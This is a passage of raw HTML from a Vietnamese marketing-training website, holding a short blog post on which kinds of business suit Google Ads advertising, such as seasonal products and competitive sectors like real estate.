  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>




<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">Trung tâm đào tạo Marketing Online Số 1 Bình Dương</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:sonapp2013@gmail.com" class="tooltip" title="sonapp2013@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	sonapp2013@gmail.com			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0945771982" class="tooltip" title="0945771982">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0945771982</span>
			  </a>
			</li>
				</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Liên hệ: 0945771982</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hocmarketingbinhduong.com/" title="Khóa Học Marketing Online từ Binh Duong Micro - Thực hành – tự chủ – tầm nhìn" rel="home">
		<img width="250" height="46" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/09/cropped-cropped-logo1-1.png" class="header_logo header-logo" alt="Khóa Học Marketing Online từ Binh Duong Micro"/><img width="250" height="46" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/09/cropped-cropped-logo1-1.png" class="header-logo-dark" alt="Khóa Học Marketing Online từ Binh Duong Micro"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu"></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11 menu-item-design-default"><a href="https://hocmarketingbinhduong.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark dropdown-uppercase">
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">Khóa Học bán hàng trên Tiktok Bình Dương</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://hocmarketingbinhduong.com/binh-duong-dao-tao-thiet-ke-web-co-ban-den-chuyen-sau/">Đào Tạo Thiết Kế Web Master</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://hocmarketingbinhduong.com/binh-duong-khoa-seo-co-ban-den-nang-cao-chat-lu/">Đào Tạo Seo Master</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://hocmarketingbinhduong.com/zalomarketingbinhduong/">Đào tạo Zalo Ads</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://hocmarketingbinhduong.com/khoa-hoc-quang-cao-facebook-binh-duong-thuc-dung/">Đào Tạo Facebook Ads</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://hocmarketingbinhduong.com/khoa-hoc-google-adwords-binh-duong-thuc-chien/">Đào tạo Google Ads</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://hocmarketingbinhduong.com/khoa-hoc-kinh-doanh-online-tai-binh-duong/">Marketing Online Tổng Thể</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 menu-item-design-default"><a href="https://hocmarketingbinhduong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 menu-item-design-default"><a href="https://hocmarketingbinhduong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left">Liên hệ: 0945771982</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-970" class="post-970 post type-post status-publish format-standard has-post-thumbnail hentry category-google-ads">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/google-ads/" rel="category tag">Google Ads</a></h6><h1 class="entry-title">Ngành nghề nào nên áp dụng Quảng cáo Google Ads</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-04T00:50:15+00:00">February 4, 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/">
    <img width="1020" height="765" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="c992ee2701d8e786bec9" decoding="async" fetchpriority="high" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-300x225.jpg 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-768x576.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" title="Ngành nghề nào nên áp dụng Quảng cáo Google Ads 1"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br/>
		<span class="post-date-month is-small">Feb</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p>Ngành nghề nào nên áp dụng Quảng cáo Google Ads là câu hỏi mà mình thường hay gặp phải trong thời gian gần đây, hôm nay mình chia sẽ ngắn gọn, xúc tích cho mọi người hiểu nha. Nói nôm na 1 số nghề như bất động sản, giá trị cao thì nên đổ tiền vào chạy ads, khách mình thì là hút hầm cầu, hoặc là bất động sản, cắt bê tông, quảng cáo, ….</p>
<ul>
<li> <strong>  Sản phẩm, dịch vụ theo mùa</strong></li>
</ul>
<p>Có một số sản phẩm, dịch vụ như là áo ấm, áo lạnh, dịch vụ nhà cửa, sửa chữa điện máy, sản phẩm các dịp lễ, tết,…. chỉ đáp ứng nhu cầu khách hàng vào một số thời gian cụ thể trong năm. Do đó, việc quảng bá cho những loại hình kinh doanh này cũng phải thật sự hiệu quả để không làm trì hoãn việc tung sản phẩm ra thị trường. Quảng cáo Adwords sẽ là hình thức quảng cáo trực tuyến nhanh chóng nhất. Mẫu tin, hình ảnh về sản phẩm, dịch vụ của bạn sẽ tiếp cận với khách hàng khi họ tìm kiếm từ khóa liên quan tới ngành này hay là truy cập vào những nội dung tương tự như vậy.</p>
<ul>
<li><strong>   Sản phẩm, dịch vụ cạnh tranh cao</strong></li>
</ul>
<p>Chiếc bánh thị phần trên thị trường bị tranh giành giữa nhiều đối thủ và phần lớn nhất sẽ thuộc về người mạnh nhất và đó cũng là người biết nắm bắt cơ hội để dẫn đầu.</p>
<p>Những ngành nghề ngày nay cạnh tranh gay gắt với nhau như là về bất động sản, nội thất, mỹ phẩm, thời trang,….. Ai là người đến với khách hàng đầu tiên thì cơ hội có đơn hàng sẽ cao hơn. Chính vì thế cũng đã tạo nên sự cạnh tranh gay gắt của các hoạt động kinh doanh này trong chiến dịch quảng cáo Adwords, cuộc chiến lại chuyển sang một khía cạnh mới, ai là người tối ưu hơn sẽ chiếm lợi thế hơn cả về vị trí quảng cáo và giá đấu thầu.</p>
<p>Vì vậy, hãy theo dõi các kiến thức từ <strong><a href="https://hocmarketingbinhduong.com/khoa-hoc-google-adwords-binh-duong-thuc-chien/">khóa học adwords </a></strong>để  những chuyển biến liên tục của Google và cập nhật ngay những thay đổi từ Google Adwords để cải thiện quảng cáo, góp phần giúp cho hoạt động kinh doanh hiệu quả hơn.</p>
<div class="blog-share text-center"></div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative"><a href="whatsapp://send?text=Ng%C3%A0nh%20ngh%E1%BB%81%20n%C3%A0o%20n%C3%AAn%20%C3%A1p%20d%E1%BB%A5ng%20Qu%E1%BA%A3ng%20c%C3%A1o%20Google%20Ads - https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/" data-label="Facebook" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook"></i></a><a href="https://twitter.com/share?url=https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter"></i></a><a href="mailto:?subject=Ng%C3%A0nh%20ngh%E1%BB%81%20n%C3%A0o%20n%C3%AAn%20%C3%A1p%20d%E1%BB%A5ng%20Qu%E1%BA%A3ng%20c%C3%A1o%20Google%20Ads&amp;body=Check%20this%20out%3A%20https%3A%2F%2Fhocmarketingbinhduong.com%2Fnganh-nghe-nao-nen-ap-dung-quang-cao-google-ads%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/&amp;media=https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c992ee2701d8e786bec9-1024x768.jpg&amp;description=Ng%C3%A0nh%20ngh%E1%BB%81%20n%C3%A0o%20n%C3%AAn%20%C3%A1p%20d%E1%BB%A5ng%20Qu%E1%BA%A3ng%20c%C3%A1o%20Google%20Ads" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/&amp;title=Ng%C3%A0nh%20ngh%E1%BB%81%20n%C3%A0o%20n%C3%AAn%20%C3%A1p%20d%E1%BB%A5ng%20Qu%E1%BA%A3ng%20c%C3%A1o%20Google%20Ads" onclick="window.open(this.href,this.title,&#39;width=500,height=500,top=300px,left=300px&#39;); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://hocmarketingbinhduong.com/category/google-ads/" rel="category tag">Google Ads</a>. Bookmark the <a href="https://hocmarketingbinhduong.com/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/" title="Permalink to Ngành nghề nào nên áp dụng Quảng cáo Google Ads" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt="" src="https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=90&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/acdef927e17fb3d2661451e47dd409584503a7a9b1d037b018eca4dde0f58a6b?s=180&amp;d=mm&amp;r=g 2x" class="avatar avatar-90 photo" height="90" width="90" decoding="async"/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					marketingOnline				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://hocmarketingbinhduong.com/huong-dan-tim-kiem-va-tiep-can-khach-hang-giau-co-tren-facebook/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left"></i></span> Hướng Dẫn Tìm Kiếm Và Tiếp Cận Khách Hàng Giàu Có Trên Facebook</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://hocmarketingbinhduong.com/lam-marketing-online-dieu-gi-la-quan-trong/" rel="next">Làm marketing online điều gì là quan trọng <span class="hide-for-small"><i class="icon-angle-right"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nganh-nghe-nao-nen-ap-dung-quang-cao-google-ads/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hocmarketingbinhduong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""/></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type="hidden" name="comment_post_ID" value="970" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://hocmarketingbinhduong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…"/>
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết gần đây</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/" title="KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video">KHÓA HỌC SỬ DỤNG AI BÌNH DƯƠNG làm Video</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-su-dung-ai-binh-duong-lam-video/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/b71598f51df8fba6a2e9-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/" title="Khóa Học Marketing Online Thủ Dầu Một">Khóa Học Marketing Online Thủ Dầu Một</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-marketing-online-thu-dau-mot/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/khoahocacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/" title="Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】">Khóa Học bán hàng trên Tiktok Bình Dương 【 Master 】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2020/08/chay-quang-cao-google-adwords-co-hieu-qua-khong-1024x576-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/dao-tao-seo-binh-duong/" title="Đào tạo SEO Bình Dương">Đào tạo SEO Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/dao-tao-seo-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2022/03/dayquangcaofacebookdonganh-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/" title="Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】">Lớp đào tạo quảng cáo Facebook Đông Anh 【 TOP 1 】</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/lop-dao-tao-quang-cao-facebook-dong-anh/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
